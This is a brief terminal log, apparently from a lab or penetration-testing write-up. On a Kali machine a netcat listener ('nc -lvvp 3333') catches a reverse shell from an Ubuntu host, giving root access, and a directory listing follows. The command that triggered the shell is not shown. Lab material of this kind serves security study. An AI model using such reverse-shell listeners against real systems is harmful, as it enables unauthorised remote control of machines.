 ┌──(root㉿kali)-[~]
└─# nc -lvvp 3333
listening on [any] 3333 ...
192.168.247.137: inverse host lookup failed: Unknown host
connect to [192.168.247.129] from (UNKNOWN) [192.168.247.137] 49666
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/# ls
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
KALI